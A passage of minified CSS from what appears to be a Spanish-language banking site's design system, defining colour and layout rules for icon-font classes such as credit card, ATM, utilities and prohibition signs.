.path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path1:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes:before{content:"";color:#00693c;}.GDS-icon.preferencia-bebes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-bebes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path1:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-discapacitados-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas:before{content:"";color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad:before{content:"";color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos:before{content:"";color:#00693c;}.GDS-icon.productos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.productos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas:before{content:"";color:#00693c;}.GDS-icon.prohibido-armas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-armas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell:before{content:"";color:#00693c;}.GDS-icon.prohibido-cell-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-fumar .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-fumar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra:before{content:"";color:#00693c;}.GDS-icon.prohibido-gorra-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-gorra-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path15:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-gorra-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-lentes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr:before{content:"";color:#00693c;}.GDS-icon.qr-bi .path1:before{content:"";color:#69be28;}.GDS-icon.qr-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path16:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path17:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path18:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path20:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path21:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path22:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path23:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path25:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path26:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path27:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path28:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path29:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path30:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path31:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path32:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path33:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path34:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path35:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas:before{content:"";color:#00693c;}.GDS-icon.recargas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recargas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.recargas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero:before{content:"";color:#00693c;}.GDS-icon.recibir-dinero-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recibir-dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path1:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.restaurante-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path1:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salud-farmacia-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-bancarios:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz:before{content:"";color:#00693c;}.GDS-icon.servicios-luz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.servicios-luz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-telefono-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings:before{content:"";color:#00693c;}.GDS-icon.settings-bi .path1:before{content:"";color:#69be28;}.GDS-icon.settings-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.simple-adjuntar:before{content:"";color:#00693c;}.GDS-icon.simple-alerta:before{content:"";color:#00693c;}.GDS-icon.simple-apagar:before{content:"";color:#00693c;}.GDS-icon.simple-buscar:before{content:"";color:#00693c;}.GDS-icon.simple-cerrar:before{content:"";color:#00693c;}.GDS-icon.simple-chat:before{content:"";color:#00693c;}.GDS-icon.simple-check:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-next:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-android:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.simple-contactanos:before{content:"";color:#00693c;}.GDS-icon.simple-contraste:before{content:"";color:#00693c;}.GDS-icon.simple-descargar:before{content:"";color:#00693c;}.GDS-icon.simple-editar:before{content:"";color:#00693c;}.GDS-icon.simple-eliminar:before{content:"";color:#00693c;}.GDS-icon.simple-error:before{content:"";color:#00693c;}.GDS-icon.simple-favoritos:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-back:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-next:before{content:"";color:#00693c;}.GDS-icon.simple-guardar:before{content:"";color:#00693c;}.GDS-icon.simple-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.simple-home:before{content:"";color:#00693c;}.GDS-icon.simple-imagen:before{content:"";color:#00693c;}.GDS-icon.simple-interrogacion:before{content:"";color:#00693c;}.GDS-icon.simple-listado:before{content:"";color:#00693c;}.GDS-icon.simple-mas:before{content:"";color:#00693c;}.GDS-icon.simple-opciones:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.simple-play:before{content:"";color:#00693c;}.GDS-icon.simple-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.simple-refrescar:before{content:"";color:#00693c;}.GDS-icon.simple-settings:before{content:"";color:#00693c;}.GDS-icon.simple-sonido:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.simple-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.smartwatch:before{content:"";color:#00693c;}.GDS-icon.smartwatch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.smartwatch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path4:before{content:"";margin-left:-1em;color:#69be28;opacity:.48;}.GDS-icon.sostenibilidad-ecologia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path1:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet .path1:before{content:"";color:#69be28;}.GDS-icon.tablet .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path1:before{content:"";color:#69be28;}.GDS-icon.tablet-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-debito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path1:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.terreno-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ticket-cajeroatm:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo:before{content:"";color:#00693c;}.GDS-icon.tiempo-bi .path1:before{content:"";color:#69be28;opacity:.7;}.GDS-icon.tiempo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi 